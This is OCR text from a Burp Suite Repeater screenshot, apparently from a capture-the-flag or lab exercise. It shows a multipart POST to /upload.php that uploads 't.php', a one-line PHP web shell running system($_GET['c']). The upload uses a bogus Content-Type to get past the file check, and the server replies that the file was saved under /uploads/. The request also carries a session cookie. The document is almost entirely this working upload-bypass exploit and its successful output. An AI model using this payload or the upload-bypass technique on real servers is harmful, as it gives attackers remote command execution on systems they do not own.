 Burp Suite Free Edition v1.7.22 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://123.207.236.231:9997 ?
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 123.207.236.231:9997
Content-Length: 217
Cache-Control: max-age=0
Origin: http://123.207.236.231:9997
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryzbycT805lJ8mmN7e
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_1)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/62.0.3202.94 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8
DNT: 1
Referer: http://123.207.236.231:9997/upload.php
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Cookie:
session=.eJwdj0Frg0AQRv9KmbOHuupF6EEwlQgzNmGWZfZSEpWsm66FtMHEkP_epZfv8t7h
ew84DGGaofy9XMcEpgHKNIH5e-5HKB_wcoQSkMlRIwqVZF1NHo31YvZnYgrE5xvx5o6-yiyfU
mS5k-9vqNqvyKPjnOXdav02x1XnHe-DNdsCGx09KSxbR3W_Ui2ZKCkw6IWCLFRXKRm9dObdU7
NbyZ9eI4sf7NQ1cXnwEnROq5vEbBZSrSPWb_BM4PozXuZDiAHQ4gd_Vv-Fzz_9BkzB.DQrZOA
.eiAdfAOlRAkKoG3EDU7CrU2i4JM
Connection: close
------WebKitFormBoundaryzbycT805lJ8mmN7e
Content-Disposition: form-data; name="file_upload"; filename="t.php"
Content-Type: jmpt/jmpt666
<?php
system($_GET['c']);
?>
------WebKitFormBoundaryzbycT805lJ8mmN7e--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 07 Dec 2017 14:31:07 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/7.1.5
Vary: Accept-Encoding
Content-Length: 84
Connection: close
Content-Type: text/html; charset=UTF-8
File uploaded successfully: /uploads/t.php
Delete the upload file after 20 minutes.
? < + > Type a search term 0 matches
Done 299 bytes | 54 millis